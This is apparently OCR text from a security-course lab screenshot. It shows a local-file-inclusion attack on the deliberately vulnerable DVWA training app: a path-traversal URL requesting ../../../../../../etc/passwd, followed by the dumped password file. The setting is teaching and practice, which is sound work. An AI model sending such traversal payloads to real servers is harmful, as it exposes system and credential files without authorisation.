 SRS-20210512 [Running] - Oracle VM VirtualBox
File Machine View Input Help
Applications Vulnerabili... Terminal - ... Terminal - ... 17:45 Sigurnost racunalnih sustava 2020./2021.
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusio
172.17.0.2/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Right Control